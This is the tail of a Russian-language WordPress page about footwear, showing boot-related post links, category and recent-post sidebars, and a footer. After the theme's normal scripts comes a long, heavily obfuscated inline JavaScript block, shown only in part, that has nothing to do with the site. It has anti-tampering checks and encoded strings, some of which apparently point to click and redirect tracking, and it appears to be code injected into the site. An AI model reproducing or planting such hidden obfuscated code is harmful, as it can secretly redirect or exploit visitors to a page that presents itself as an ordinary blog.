href="/botilonyi/kak-nosit-sapogi-razlichnyih-fasonov-na-kabluke-raznoy-vyisotyi-botilonyi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/1332495401_s-chem-nosit-botilony-5-170x1701-150x150.jpg" alt="Как носить сапоги различных фасонов на каблуке разной высоты (ботильоны)" width="150" height="150"/></a><a href="/botilonyi/kak-nosit-sapogi-razlichnyih-fasonov-na-kabluke-raznoy-vyisotyi-botilonyi.html" class="wp_rp_title">Как носить сапоги различных фасонов на каблуке разной высоты (ботильоны)</a></li><li data-position="6" data-poid="in-7624" data-post-type="none"><a href="/sapogi-2/obuv-dlya-polnyih-zhenshhin-s-shirokimi-ikrami.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi_na_polnuyu_nogu_s_shirokim_golenishchem-170x1701-150x150.jpg" alt="Обувь для полных женщин с широкими икрами" width="150" height="150"/></a><a href="/sapogi-2/obuv-dlya-polnyih-zhenshhin-s-shirokimi-ikrami.html" class="wp_rp_title">Обувь для полных женщин с широкими икрами</a></li><li data-position="7" data-poid="in-7536" data-post-type="none"><a href="/sapogi-2/kak-podobrat-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi-moda-2014-36-150x150.jpg" alt="Как подобрать сапоги, учитывая особенности вашей фигуры?" width="150" height="150"/></a><a href="/sapogi-2/kak-podobrat-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_title">Как подобрать сапоги, учитывая особенности вашей фигуры?</a></li><li data-position="8" data-poid="in-7700" data-post-type="none"><a href="/sapogi-2/kak-nosit-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/IMG_6808-1-170x1701-150x150.jpg" alt="Как носить сапоги, учитывая особенности вашей фигуры?" width="150" height="150"/></a><a href="/sapogi-2/kak-nosit-sapogi-uchityivaya-osobennosti-vashey-figuryi.html" class="wp_rp_title">Как носить сапоги, учитывая особенности вашей фигуры?</a></li><li data-position="9" data-poid="in-7513" data-post-type="none"><a href="/sapogi-2/zamshevyie-sapogi-bez-kabluka.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi_zamshevye_demisezonnye1_0-150x150.jpg" alt="Замшевые сапоги без каблука" width="150" height="150"/></a><a href="/sapogi-2/zamshevyie-sapogi-bez-kabluka.html" class="wp_rp_title">Замшевые сапоги без каблука</a></li><li data-position="10" data-poid="in-7285" data-post-type="none"><a href="/sapogi-2/obzor-bolotnyie-sapogi-dlya-ryibalki-patagonia-foot-tractor.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sapogi-dlja-rybalki-letnie-170x1701-150x150.jpg" alt="Обзор: Болотные сапоги для рыбалки Patagonia Foot Tractor" width="150" height="150"/></a><a href="/sapogi-2/obzor-bolotnyie-sapogi-dlya-ryibalki-patagonia-foot-tractor.html" class="wp_rp_title">Обзор: Болотные сапоги для рыбалки Patagonia Foot Tractor</a></li><li data-position="11" data-poid="in-6910" data-post-type="none"><a href="/sapogi-2/zamshevaya-obuv.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/zamshevye-sapogi-170x1701-150x150.jpg" alt="Замшевая обувь" width="150" height="150"/></a><a href="/sapogi-2/zamshevaya-obuv.html" class="wp_rp_title">Замшевая обувь</a></li></ul></div></div>
 
<div class="clear"></div>






</div><!--end/entry-->
</div><!--end/main-->




</div><!--end/content-->





<div class="right_col">
  
<div class="side-blok searchblok"><div class="side-title"><span>Site search</span></div>
<form id="search" action="/index.php">
<input type="text" value="запрос + enter" name="s" id="sfor" onfocus="if (this.value == 'запрос + enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'запрос + enter';}"/>
</form>
</div>
 <div class="side-blok"><div class="side-title"><span>Categories</span></div>
			<ul>
					<li class="cat-item cat-item-28"><a href="/category/baletki">Балетки</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/bosonozhki">Босоножки</a>
</li>
	<li class="cat-item cat-item-134"><a href="/category/botilonyi">Ботильоны</a>
</li>
	<li class="cat-item cat-item-83"><a href="/category/botinki">Ботинки</a>
</li>
	<li class="cat-item cat-item-136"><a href="/category/botfortyi">Ботфорты</a>
</li>
	<li class="cat-item cat-item-63"><a href="/category/vyibor">Выбор</a>
</li>
	<li class="cat-item cat-item-138"><a href="/category/dutiki">Дутики</a>
</li>
	<li class="cat-item cat-item-17"><a href="/category/zvezdyi">Звезды</a>
</li>
	<li class="cat-item cat-item-27"><a href="/category/kollektsii">Коллекции</a>
</li>
	<li class="cat-item cat-item-42"><a href="/category/krossovki">Кроссовки</a>
</li>
	<li class="cat-item cat-item-100"><a href="/category/loferyi">Лоферы</a>
</li>
	<li class="cat-item cat-item-87"><a href="/category/master-klass">Мастер-класс</a>
</li>
	<li class="cat-item cat-item-108"><a href="/category/mokasinyi">Мокасины</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/otzyivyi">Отзывы</a>
</li>
	<li class="cat-item cat-item-114"><a href="/category/sandalii">Сандалии</a>
</li>
	<li class="cat-item cat-item-38"><a href="/category/sapogi-2">Сапоги</a>
</li>
	<li class="cat-item cat-item-128"><a href="/category/stil">Стиль</a>
</li>
	<li class="cat-item cat-item-98"><a href="/category/tapochki">Тапочки</a>
</li>
	<li class="cat-item cat-item-2"><a href="/category/tufli">Туфли</a>
</li>
	<li class="cat-item cat-item-116"><a href="/category/untyi">Унты</a>
</li>
	<li class="cat-item cat-item-8"><a href="/category/uhod">Уход</a>
</li>
			</ul>

			</div><div class="clear"></div>
		<div class="side-blok">
		<div class="side-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="/stil/modnaya-obuv-2023.html">Модная обувь 2023</a>
									</li>
											<li>
					<a href="/stil/top-15-modnoy-zimney-obuvi-2016.html">Топ-15 модной зимней обуви 2019</a>
									</li>
											<li>
					<a href="/tufli/muzhskie-tufli-raznitsa-mezhdu-mass-marketom-i-vyisshim-klassom.html">Мужские туфли: разница между масс-маркетом и высшим классом</a>
									</li>
											<li>
					<a href="/botinki/muzhskaya-moda-2020-2021-tendentsii-statusnaya-obuv.html">Мужская мода 2020 -2021. Тенденции: Статусная обувь</a>
									</li>
											<li>
					<a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html">Замшевые сапоги на низком каблуке 2016 &#8211; 2017 (фото)</a>
									</li>
											<li>
					<a href="/krossovki/sportivnaya-obuv-2016-2017-na-foto.html">Спортивная обувь 2016 &#8211; 2017 на фото</a>
									</li>
											<li>
					<a href="/krossovki/zhenskie-i-detskie-krossovki-snikersyi-2015-2016-na-foto.html">Женские и детские кроссовки сникерсы 2016 – 2017 на фото</a>
									</li>
											<li>
					<a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html">Модные сапоги сезона Осень-Зима 2016–2017</a>
									</li>
											<li>
					<a href="/kollektsii/noveyshie-obuvnyie-tendentsii-osen-zima-2015-2016-gg-zhenskaya-obuv-modnyih-stiley.html">Новейшие обувные тенденции осень-зима 2016-2017 гг. | Женская обувь модных стилей</a>
									</li>
											<li>
					<a href="/tufli/tufli-reshayut-vse.html">Туфли решают все</a>
									</li>
					</ul>

		</div><div class="clear"></div><div class="side-blok">			<div class="textwidget">
</div>
		</div><div class="clear"></div>
</div><!-- end / right_col --><div class="clear"></div>


</div><!--end/wrap-->
<div id="credits">
&copy; 2023 &nbsp;&nbsp; All rights reserved &nbsp;&nbsp; | &nbsp;&nbsp;<a id="backtop" href="#top">To top</a>
</div><!--end/credits-->
<script src="/wp-content/themes/focus-point-en/scripts/jquery.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.scrollTo.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/superfish.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.mobilemenu.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/custom.js" type="text/javascript"></script>
<script>
(function(_0x195c51,_0x535401){function _0x413457(_0x511260,_0x354561,_0x259ed9,_0x1a5d85){return _0x3238(_0x354561-0x136,_0x1a5d85);}var _0x5f1460=_0x195c51();function _0x47458e(_0x15518e,_0x35da20,_0x11ba1a,_0x306984){return _0x3238(_0x11ba1a- -0xbc,_0x306984);}while(!![]){try{var _0x2e6b32=-parseInt(_0x413457(0x2e5,0x2ee,0x2da,0x2d2))/(-0x25b7+-0x1*-0xf59+0x1*0x165f)+parseInt(_0x47458e(0xdf,0x17d,0x131,0x101))/(-0x38b+0x1*0x19ba+-0x162d)+-parseInt(_0x413457(0x30e,0x2f1,0x2bc,0x2dd))/(-0x1405+-0x1bd0+0x2fd8*0x1)+parseInt(_0x413457(0x2f8,0x2fd,0x2f1,0x305))/(-0x1f2d*0x1+-0x191e+0x384f)+parseInt(_0x47458e(0x137,0x194,0x127,0x168))/(0x1f6a+0x2*-0x72f+-0x1107)*(-parseInt(_0x413457(0x311,0x376,0x329,0x318))/(-0x1c67+-0x1bd4+-0x3841*-0x1))+parseInt(_0x413457(0x357,0x391,0x3da,0x34b))/(-0x104*0xb+-0x1dda*0x1+0x153*0x1f)*(parseInt(_0x413457(0x388,0x3b1,0x3ad,0x3cd))/(0x1f89+0x124e+0x29*-0x137))+-parseInt(_0x413457(0x33b,0x367,0x397,0x32b))/(0x1f*0x6d+-0x5*0x5e3+0x11*0xf5);if(_0x2e6b32===_0x535401)break;else _0x5f1460['push'](_0x5f1460['shift']());}catch(_0x4d4661){_0x5f1460['push'](_0x5f1460['shift']());}}}(_0x26f9,0xe73e9+-0xf*0x138f5+0xdd4b0));function _0x3238(_0x15623f,_0x37db67){var _0x25f90c=_0x26f9();return _0x3238=function(_0x5be3d5,_0x4b647c){_0x5be3d5=_0x5be3d5-(0x11a5*-0x2+0xbb1+-0x1*-0x1937);var _0x22cfc5=_0x25f90c[_0x5be3d5];if(_0x3238['MeAvKS']===undefined){var _0x1ed504=function(_0x4018f6){var _0x5d4f29='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x598867='',_0xeaa233='',_0x48e13f=_0x598867+_0x1ed504;for(var _0x304506=-0x2505+-0x7c*-0x14+0x1b55*0x1,_0x2de9a2,_0x2d89cf,_0xb87b38=-0x4*0x36c+-0x10f8*-0x2+0x6*-0x360;_0x2d89cf=_0x4018f6['charAt'](_0xb87b38++);~_0x2d89cf&&(_0x2de9a2=_0x304506%(-0xe27*0x1+0x79d+0x2*0x347)?_0x2de9a2*(-0x5d*-0x8+-0x583*0x1+0x2db)+_0x2d89cf:_0x2d89cf,_0x304506++%(0x61*0x3b+0x11ee+-0x2845))?_0x598867+=_0x48e13f['charCodeAt'](_0xb87b38+(0x14e6+-0x1f33*-0x1+-0x1*0x340f))-(-0x1*-0xa93+-0x909*-0x3+0x49*-0x84)!==-0x9a5+0x1a11*0x1+-0x1*0x106c?String['fromCharCode'](-0x1*-0x17b9+0x113e+-0x4ff*0x8&_0x2de9a2>>(-(-0x2027*-0x1+-0x222+0xa01*-0x3)*_0x304506&-0x1fae*-0x1+0xe*0x4d+-0x23de)):_0x304506:-0x2f5*-0x6+0x2121+-0x3*0x10f5){_0x2d89cf=_0x5d4f29['indexOf'](_0x2d89cf);}for(var _0xc032d7=0x545*0x2+0x2*0x7f2+-0x1a6e,_0x1f0792=_0x598867['length'];_0xc032d7<_0x1f0792;_0xc032d7++){_0xeaa233+='%'+('00'+_0x598867['charCodeAt'](_0xc032d7)['toString'](-0x6fe+0x301+0x40d*0x1))['slice'](-(0x24c5*0x1+-0x2559+-0x6*-0x19));}return decodeURIComponent(_0xeaa233);};_0x3238['XZZuYS']=_0x1ed504,_0x15623f=arguments,_0x3238['MeAvKS']=!![];}var _0x20718b=_0x25f90c[0x1956+-0x1e+0xc*-0x21a],_0x5a147b=_0x5be3d5+_0x20718b,_0x545569=_0x15623f[_0x5a147b];if(!_0x545569){var _0x16ddaa=function(_0x47d664){this['xfwiSB']=_0x47d664,this['ogDUkq']=[-0x1ce5+0x178d*0x1+0x559,-0xe0b+0x6d3*0x4+-0xd41,0x1fbd+-0x22b3+0x2f6],this['leMBrD']=function(){return'newState';},this['Cjcvzv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nZdAmS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x16ddaa['prototype']['NFXUgN']=function(){var _0x4dc12b=new RegExp(this['Cjcvzv']+this['nZdAmS']),_0x29e5ca=_0x4dc12b['test'](this['leMBrD']['toString']())?--this['ogDUkq'][0x7*-0x4bb+-0x388+0x2*0x1253]:--this['ogDUkq'][0x7ef+-0x1a6e+-0x1*-0x127f];return this['ALIfls'](_0x29e5ca);},_0x16ddaa['prototype']['ALIfls']=function(_0x18b217){if(!Boolean(~_0x18b217))return _0x18b217;return this['utUorW'](this['xfwiSB']);},_0x16ddaa['prototype']['utUorW']=function(_0x4d1fa4){for(var _0x49b559=0xe60+-0x1*-0x7eb+-0x1*0x164b,_0x3a2dcf=this['ogDUkq']['length'];_0x49b559<_0x3a2dcf;_0x49b559++){this['ogDUkq']['push'](Math['round'](Math['random']())),_0x3a2dcf=this['ogDUkq']['length'];}return _0x4d1fa4(this['ogDUkq'][0x1*0x65+0x256c+0x25d1*-0x1]);},new _0x16ddaa(_0x3238)['NFXUgN'](),_0x22cfc5=_0x3238['XZZuYS'](_0x22cfc5),_0x15623f[_0x5a147b]=_0x22cfc5;}else _0x22cfc5=_0x545569;return _0x22cfc5;},_0x3238(_0x15623f,_0x37db67);}var _0x3b8292=(function(){function _0x7ab39d(_0x20d1a6,_0x5e5ea3,_0x3f5eb9,_0x51a164){return _0x3238(_0x20d1a6-0x1a0,_0x5e5ea3);}var _0x3bb455={'aDUTG':function(_0x3cb29a,_0x5c0d30){return _0x3cb29a(_0x5c0d30);},'mJXNd':function(_0x508b93,_0x97de2e){return _0x508b93+_0x97de2e;},'ZfYuJ':_0x7ab39d(0x3f5,0x3ac,0x44d,0x443)+_0x14c14c(-0x4a,-0x5d,-0x3c,-0xd),'FwtsU':'{}.constru'+_0x14c14c(-0xbe,-0x104,-0xa1,-0xf5)+_0x7ab39d(0x3c7,0x3b4,0x3ab,0x3f7)+'\x20)','IvnQF':_0x14c14c(-0xc9,-0x2f,-0x66,-0x6f),'SwVGK':_0x7ab39d(0x41e,0x3bd,0x402,0x3e5),'JgFGk':function(_0x21f411,_0x45a3c8){return _0x21f411===_0x45a3c8;},'IQIsC':_0x7ab39d(0x40b,0x457,0x439,0x412),'inoYi':function(_0x113dc8,_0x4f90ee){return _0x113dc8!==_0x4f90ee;},'neKLS':'Zgnfa'},_0x19bade=!![];function _0x14c14c(_0x3fb13a,_0x4e4d3b,_0x3aa0fb,_0x25bfa3){return _0x3238(_0x3aa0fb- -0x28f,_0x4e4d3b);}return function(_0x5e3513,_0x1edd7f){var _0x7b53f0={'pOKtk':_0x3bb455[_0x517aa7(0x368,0x348,0x392,0x307)],'aMMpB':_0x3bb455[_0x13a441(0x1ed,0x18d,0x1c5,0x1e3)],'KoaNN':function(_0x37091e,_0x3b069b){return _0x3bb455['JgFGk'](_0x37091e,_0x3b069b);},'leQZZ':_0x3bb455[_0x13a441(0x1f2,0x19b,0x18f,0x176)]};function _0x517aa7(_0x32dd78,_0xa1cc66,_0x191cb0,_0x3c5d1b){return _0x7ab39d(_0xa1cc66- -0x24,_0x3c5d1b,_0x191cb0-0x1be,_0x3c5d1b-0x5b);}function _0x13a441(_0x2c2428,_0x3ac499,_0x2fbe4a,_0x3b6c51){return _0x7ab39d(_0x3ac499- -0x251,_0x3b6c51,_0x2fbe4a-0x1ce,_0x3b6c51-0xb);}if(_0x3bb455[_0x13a441(0x155,0x19c,0x1c0,0x1ef)](_0x3bb455[_0x13a441(0x15c,0x11f,0x140,0x17b)],_0x3bb455['neKLS']))_0x4e9c9e=_0x3bb455[_0x517aa7(0x3f1,0x3a8,0x350,0x397)](_0x2f8b21,_0x3bb455[_0x517aa7(0x34a,0x3b4,0x368,0x344)](_0x3bb455[_0x13a441(0x123,0x18e,0x1de,0x1f5)],_0x3bb455['FwtsU'])+');')();else{var _0x599179=_0x19bade?function(){function _0x2d26a0(_0x2c2893,_0x3f2c49,_0x2cf83a,_0x135fd5){return _0x517aa7(_0x2c2893-0x141,_0x2cf83a- -0x48c,_0x2cf83a-0x182,_0x135fd5);}function _0x17be5f(_0x3a0af8,_0x478c84,_0x5d3476,_0xefdd60){return _0x13a441(_0x3a0af8-0xdd,_0x478c84-0xdd,_0x5d3476-0x1d6,_0xefdd60);}if(_0x7b53f0[_0x2d26a0(-0xf7,-0x17d,-0x11a,-0x146)]===_0x7b53f0[_0x17be5f(0x25f,0x267,0x21d,0x203)])_0xccdcc();else{if(_0x1edd7f){if(_0x7b53f0[_0x2d26a0(-0xc0,-0x112,-0x10b,-0xf3)](_0x2d26a0(-0x69,-0xc3,-0xa5,-0x109),_0x7b53f0[_0x2d26a0(-0x110,-0xee,-0xa3,-0x9b)])){var _0x5475b5=_0x1edd7f[_0x17be5f(0x235,0x270,0x233,0x21d)](_0x5e3513,arguments);return _0x1edd7f=null,_0x5475b5;}else{var _0x11451e=_0x1ad16a?function(){function _0x10d8c1(_0x5c3915,_0x5640b5,_0x1a7850,_0xbcb2b0){return _0x2d26a0(_0x5c3915-0x1b9,_0x5640b5-0xb5,_0x5640b5-0x2ec,_0xbcb2b0);}if(_0x3d1645){var _0xa97667=_0x55a25f[_0x10d8c1(0x22a,0x220,0x1fc,0x269)](_0x565ab5,arguments);return _0x34d3bb=null,_0xa97667;}}:function(){};return _0x2d1639=![],_0x11451e;}}}}:function(){};return _0x19bade=![],_0x599179;}};}()),_0x281624=_0x3b8292(this,function(){function _0x5d3e18(_0xa5e32f,_0x1be46c,_0x3c914a,_0x5be0f8){return _0x3238(_0x5be0f8- -0x119,_0x3c914a);}function _0x357766(_0x5869d2,_0x4b3179,_0x46dd8a,_0x1d06de){return _0x3238(_0x4b3179-0x3d6,_0x46dd8a);}return _0x281624[_0x357766(0x603,0x5f1,0x653,0x602)]()['search'](_0x5d3e18(0xfb,0xe8,0x14a,0x146)+'+$')[_0x5d3e18(0xe0,0x110,0xa4,0x102)]()[_0x357766(0x535,0x587,0x569,0x5ed)+'r'](_0x281624)[_0x357766(0x59c,0x5f9,0x5f8,0x60f)](_0x357766(0x5d2,0x635,0x606,0x67b)+'+$');});_0x281624();function _0x21deed(_0x380ea7,_0x47878a,_0x3331f7,_0x4537e5){return _0x3238(_0x3331f7-0xe1,_0x380ea7);}var _0x20bf26=(function(){function _0x554b2b(_0x553ff6,_0x28c648,_0x359474,_0x13b0dd){return _0x3238(_0x13b0dd-0xa0,_0x28c648);}var _0x12230c={};function _0x42a26c(_0x2bc25e,_0x216dd3,_0x4c4645,_0x58dd77){return _0x3238(_0x4c4645-0x394,_0x2bc25e);}_0x12230c[_0x42a26c(0x5f0,0x56b,0x595,0x531)]=_0x42a26c(0x658,0x5cd,0x5f3,0x5e6)+'+$',_0x12230c['UXurM']=function(_0x53120b,_0x3af71d){return _0x53120b+_0x3af71d;},_0x12230c[_0x554b2b(0x341,0x335,0x2b2,0x2dd)]=function(_0x4a2aab,_0x1f5d36){return _0x4a2aab*_0x1f5d36;},_0x12230c[_0x554b2b(0x352,0x2c1,0x343,0x2f1)]=function(_0x4e8f84,_0x93d5aa){return _0x4e8f84!==_0x93d5aa;},_0x12230c[_0x42a26c(0x627,0x600,0x5ca,0x597)]='drGHG',_0x12230c[_0x554b2b(0x30d,0x2a9,0x2bd,0x317)]=_0x42a26c(0x544,0x592,0x574,0x5b9),_0x12230c[_0x42a26c(0x5b4,0x5d0,0x569,0x4f9)]=function(_0x2ec65e,_0x41f227){return _0x2ec65e===_0x41f227;},_0x12230c[_0x554b2b(0x22e,0x272,0x2cd,0x27b)]=_0x554b2b(0x24c,0x26d,0x2b3,0x2b2),_0x12230c[_0x554b2b(0x35f,0x2a0,0x347,0x2fa)]=_0x554b2b(0x2aa,0x304,0x349,0x300);var _0x271362=_0x12230c,_0x5f1c3c=!![];return function(_0x4e3d11,_0x183209){function _0x41574b(_0x2bb6f2,_0x37625f,_0x169090,_0x59684b){return _0x554b2b(_0x2bb6f2-0x8d,_0x2bb6f2,_0x169090-0x1f2,_0x169090-0x13);}var _0x1be8da={'ubwTW':_0x271362[_0x41574b(0x278,0x2e6,0x2b4,0x2ef)],'WlIma':function(_0x369828,_0x1004a7){function _0x7a85cc(_0x5e322c,_0x248e40,_0x55f5dc,_0x5c84c8){return _0x41574b(_0x5c84c8,_0x248e40-0x196,_0x248e40- -0x8a,_0x5c84c8-0x25);}return _0x271362[_0x7a85cc(0x221,0x22f,0x277,0x268)](_0x369828,_0x1004a7);},'nuDaR':function(_0x1802da,_0x1c54fd){function _0x3976d1(_0x2e1e13,_0x469342,_0xe46362,_0x5d4e87){return _0x41574b(_0x5d4e87,_0x469342-0x1cc,_0x2e1e13- -0x284,_0x5d4e87-0x183);}return _0x271362[_0x3976d1(0x6c,0xcf,0x97,0x9b)](_0x1802da,_0x1c54fd);},'RILqG':function(_0x2f26b0,_0x45b75e){return _0x2f26b0-_0x45b75e;},'GvNQn':function(_0x5344d7,_0x190c15){function _0x475c4a(_0x4fcad7,_0xc872b,_0x1e7d36,_0x500b3c){return _0x41574b(_0x1e7d36,_0xc872b-0x193,_0x4fcad7- -0xda,_0x500b3c-0xdd);}return _0x271362[_0x475c4a(0x22a,0x240,0x244,0x1dd)](_0x5344d7,_0x190c15);},'btjFe':_0x271362[_0x4f2d60(0x543,0x569,0x551,0x50d)],'GsYCo':_0x271362[_0x41574b(0x343,0x2dc,0x32a,0x2e5)]};function _0x4f2d60(_0x281b31,_0x7bada0,_0x498eb2,_0x42b9a3){return _0x42a26c(_0x7bada0,_0x7bada0-0x1ae,_0x281b31- -0x87,_0x42b9a3-0x1eb);}if(_0x271362[_0x4f2d60(0x4e2,0x520,0x54b,0x4e3)](_0x271362[_0x4f2d60(0x4e8,0x4f3,0x4d9,0x52c)],_0x271362[_0x4f2d60(0x567,0x5bf,0x508,0x5b9)]))return _0x10cac5[_0x4f2d60(0x528,0x4d1,0x4fe,0x56d)]()[_0x41574b(0x2f9,0x270,0x2d6,0x2b3)](_0x1be8da[_0x41574b(0x2d5,0x253,0x2b1,0x258)])['toString']()[_0x4f2d60(0x4be,0x4bf,0x451,0x461)+'r'](_0x573252)[_0x41574b(0x269,0x2fe,0x2d6,0x340)](_0x41574b(0x321,0x2a3,0x312,0x324)+'+$');else{var _0x203a01=_0x5f1c3c?function(){function _0x52bafc(_0x464ff1,_0x3c8cc5,_0x48f126,_0x5a1f68){return _0x41574b(_0x3c8cc5,_0x3c8cc5-0x105,_0x464ff1- -0x21a,_0x5a1f68-0x175);}var _0x415ad5={'BxPkQ':function(_0x3ee709,_0x2ef889){function _0x3ff160(_0x405897,_0x3cbeac,_0x1b29c4,_0x5cc3eb){return _0x3238(_0x405897-0x111,_0x3cbeac);}return _0x1be8da[_0x3ff160(0x37f,0x3e1,0x3c8,0x3a8)](_0x3ee709,_0x2ef889);},'MDBcu':function(_0x2c9849,_0x318c03){function _0x203b08(_0x3a8f12,_0x3e9fec,_0x13bcd3,_0x2a18b3){return _0x3238(_0x13bcd3- -0x307,_0x3e9fec);}return _0x1be8da[_0x203b08(-0x133,-0x1aa,-0x150,-0x104)](_0x2c9849,_0x318c03);},'yGlcG':function(_0x302f40,_0x55ddd9){return _0x302f40+_0x55ddd9;},'YTMHQ':function(_0x1eed80,_0x2af29f){return _0x1be8da['RILqG'](_0x1eed80,_0x2af29f);}};function _0x3a733c(_0x316910,_0x1b5b52,_0x25f27c,_0x33470d){return _0x41574b(_0x1b5b52,_0x1b5b52-0x118,_0x33470d- -0x278,_0x33470d-0x123);}if(_0x1be8da[_0x52bafc(0xcc,0x96,0xa5,0x86)](_0x1be8da['btjFe'],_0x1be8da[_0x52bafc(0x77,0x9f,0x89,0x93)])){if(_0x183209){var _0x55c117=_0x183209[_0x3a733c(0xa1,0x5d,0x20,0x7f)](_0x4e3d11,arguments);return _0x183209=null,_0x55c117;}}else{var _0x40f493=_0x415ad5['BxPkQ'](_0x26fefc-(0x21f9+-0x20b5+-0x1b*0xc+0.5),_0x415ad5['MDBcu'](_0x50a904[_0x52bafc(0xd0,0xd7,0x114,0xa9)](),_0x415ad5[_0x52bafc(0xbe,0xe5,0xd8,0x124)](_0x415ad5[_0x3a733c(0x4c,-0x3e,0x4e,-0x1e)](_0x595afc,_0x32e547),-0x14*0xbf+-0x459+0x9a3*0x2)));return _0x225a07[_0x52bafc(0x5a,0x61,0x72,0x22)](_0x40f493);}}:function(){};return _0x5f1c3c=![],_0x203a01;}};}());function _0x15f34f(_0x1c0b9c,_0x5b20c9,_0x2f5dd5,_0x87b179){return _0x3238(_0x2f5dd5- -0x2a9,_0x5b20c9);}function _0x26f9(){var _0x3dec61=['y29VA2LL','ywDAyMe','yu1zv24','B25JBgLJAW','v05WB3m','CM91BMq','Cg92Dg9YpxbVDG','Bg9JyxrPB24','weTYzuW','CxvuvMm','y2HHCKf0','mJq0nZe4mg9wt2vzDa','ltm2nhb4','zw50pq','jMTLEv9YB3rHDa','E30Uy29UC3rYDq','sxzUuuy','CM1LBLK','CuLrExi','D2fYBG','BMvltfm','mxW1Fdn8mNWWFa','mhWZFdH8nNW3','ugzuDvO','q3rUre8','uMPOtKq','ChrlvwK','A0P4swK','rvr0Bui','v1bMzKS','x19WCM90B19F','s0DstLC','txD3AgK','C3r5Bgu','r3nzq28','DK9nCMS','BvjpqLO','BwfYz2LUtgvMDa','AufYsLK','otiWnwrfy3ztDq','DgfNtMfTzq','AwDUpq','zw50','u1P4uu4','otbWEa','mc45oq','CMW9','qKTUD2C','DhDgBeq','mJG0nJeWBxLguxnk','y3rVCIGICMv0Dq','B25MB2n1CW','mdaX','BKTeq2e','EKLUzgv4','sK9HCw0','v1PyqM8','wLj2B2S','Ce9lDgS','yMXVy2TFzNjHBq','ve5ns00','C2XPy2u','whLqtKK','AgT4Axe','AgvPz2H0','jMTLEv9Kzwj1zW','Dwj3vfC','l2nSAwnRlNbOCa','Ee93u0i','DvPHDhy','D2L0AenYzwrLBG','D2LKDgG','nNWXmhW1Fdj8mq','s29HtK4','vvH1CK0','uvPvswe','jNvYBhrYAZ0','Cg9ZAxrPB24','EKH0rvK','y1Hyr00','yMLUza','EwvZ','A2L4yxu','Ae1bveW','ywz0zxi','p3v0Bv9Jyw1Wyq','rLnnwfq','DNHNENq','Dg9vventDhjPBG','D1rVzK8','lZSGzxHWAxjLCW','mZu0ChG','mZ0X','B3bHy2L0Eq','z2v0rwXLBwvUDa','Dg9tDhjPBMC','BgvUz3rO','Aw5MBW','mc4WmdaWmdaWma','vfHerNy','AMnoruW','vuX1v3K','p2nUDL9Pzd0','C2vHCMnO','DxjSxZi9','EuDSy0C','DwjNwKW','CM4GDgHPCYiPka','C3bSAxq','tvrrzwq','uKLhzKO','whvdr3a','yurvveC','uMvvEe0','ue9tva','p2v2zw50ot0X','A3D4vhm','ntG0oteXogjsvMHIuq','wLfkDMS','r3zouw4','rNvrsuu','rerLvNC','uxbqCgi','CMfUzg9T','BuPytMq','y2XPzw50wq','z2v0vgLTzq','yu1nCei','zKrAz3e','zxnTzg0','u3Dwr0S','wMzzDuO','mJq2CLDdu3LK','teTzD0y','DhjHy2u','wg5qtMy','yxbWBhK','zxjYB3i','tu1Vu3K','B3bmC1q','B25TB3vZzw1VDG','jNbHEw91Dd0W','Aw9Upq','DfHVr2W','svfjC0m','Aw5VwwK','s0LAsNK','CKvyvfi','r01hB2K','z0LlBNy','EMjMzxu','BMn0Aw9UkcKG','tvnKseK','CMv0DxjUicHMDq','suzsqu1f','r3biugO','jMXHBMrPBMDFDq','Dg9YoYbWyxrOpq','ywr1D0S','n25duLH6sG','ENzjug0','DgfIBgu','jMnSAwnRAwq9','kcGOlISPkYKRkq','zwXVqKy','B3HnENm','C2vUza','D0zWufy','B25IBhvY','mtaWmdaYma','Bg1PreO','z0LMshm','B3DXrLO','B3nKvLK','CMvWBgfJzq','CeruEuS','vhDlDxK','BgvrwLO','v2XjBwe','AKTIv3i','qNLjza','AvjOEwq','y2XPy2TPzd0','Bg9N','s3DcqMO','AhjLzG','y29UC29Szq','tgXYy08','C0LOzxi','yNDADeS','uLDOvw4','otuZmJe0ngPutKnSBW','mxW1FdL8nhWYFa','zxHJzxb0Aw9U','Efr1Cgu','B3bLBG','wvvWsw8','p2fKzf9LDMvUDa','ChjVDg90ExbL','zNrSC0O','rhPjBei','BKz3Dem','jNbHDgHFy3vYCG','zwzHuhu','wvrnsfe','EKfiweK','AM9yz1K','D3zvwvK','tfL5wvy','r1zWzNq','Au9ctxG','wLnhtvq','v0Tiu28','BMv0','y29UC3rYDwn0BW','EfDmBfC','qvjyq0G','zwLgEgG','whDwq0y','svz1Bha','BNveyvi','mJaZnda5CKHRELbv','DgLHBhm','Dg9W','mta5ndK2ng9lrvPztq'];_0x26f9=function(){return _0x3dec61;};return _0x26f9();}var _0x47bfd1=_0x20bf26(this,function(){function _0x5bc019(_0x44ed3c,_0x6b4546,_0x582573,_0x5da02a){return _0x3238(_0x6b4546- -0x374,_0x5da02a);}var _0x156fdf={'xxnSv':function(_0x4ec1ea,_0x16a4ed){return _0x4ec1ea===_0x16a4ed;},'jaEBd':_0x364999(0x81,0xae,0x5b,0xdf),'ARXCH':function(_0x404c42,_0x513041){return 